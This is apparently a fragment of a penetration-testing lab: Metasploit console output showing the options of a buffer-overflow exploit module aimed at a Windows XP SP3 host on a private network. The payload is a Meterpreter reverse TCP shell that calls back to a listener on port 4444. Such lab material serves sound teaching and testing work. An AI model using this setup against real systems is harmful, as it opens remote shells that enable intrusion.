 msf6 exploit(windows/meterpreter/bof_attack) > show options
Module options (exploit/windows/meterpreter/bof_attack):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.182.130 yes The target host(s), see https://docs.metasploit.com
/docs/using-metasploit/basics/using-metasploit.html
RPORT 4242 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
s, none)
LHOST 192.168.182.133 yes The listen address (an interface may be specified
)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP SP3